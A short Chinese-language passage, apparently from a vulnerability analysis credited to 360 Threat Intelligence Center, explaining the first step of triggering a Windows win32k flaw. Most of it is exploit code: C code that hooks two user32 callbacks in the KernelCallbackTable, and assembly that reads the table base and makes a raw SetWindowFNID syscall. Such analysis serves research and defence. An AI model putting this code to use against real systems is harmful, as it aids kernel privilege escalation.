 360威胁情报中心
https://mp.weixin.qq.com/s/w2qiLIbR0VZxztnCSq80bQ
}
下面来简要介绍如何通过上图描述的执行流程来触发该漏洞。
第一步：首先我们需要HookKernelCallbackTable中的两个回调
main.c
CallbackTbBase = GetKernelCallbackTableBase();
VirtualProtect(CallbackTbBase, 1024, PAGE_READWRITE, &OldProtect);
CallbackTb = CallbackTbBase + 2; //user32!__fnDWORD
fnDWORD = (fct_fnDispatch64)*CallbackTb;
*CallbackTb = fnDWORD_hook;
CallbackTb = CallbackTbBase + 126;//user32!__xxxClientFreeWindowClassExtraBytes
fnClientFreeWindowClassExtraBytes = (fct_fnDispatch64)*CallbackTb;
*CallbackTb = fnClientFreeWindowClassExtraBytesCallBack_hook;
_asm.asm
GetKernelCallbackTableBase PROC
;int 3
mov rax,gs:[60h]
lea rax,[rax+58h]
mov rax,[rax]
ret
GetKernelCallbackTableBase ENDP
SetWindowFNID PROC
mov r10,rcx;
mov r11,rdx;
mov eax,1095h;//
syscall;
ret;
SetWindowFNID ENDP